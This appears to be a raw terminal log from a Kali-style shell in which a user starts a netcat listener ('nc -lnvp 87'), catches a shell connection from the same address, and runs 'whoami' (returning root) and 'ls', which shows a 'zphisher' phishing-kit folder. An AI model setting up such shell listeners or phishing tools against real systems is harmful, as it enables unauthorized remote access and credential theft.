 ┌──(bablu㉿DESKTOP-V93L038)-[~]
└─$ sudo nc -lnvp 87 -s 172.28.242.5
listening on [172.28.242.5] 87 ...
connect to [172.28.242.5] from (UNKNOWN) [172
.28.242.5] 58662
whoami
root
ls
Anonymous
tools
zphisher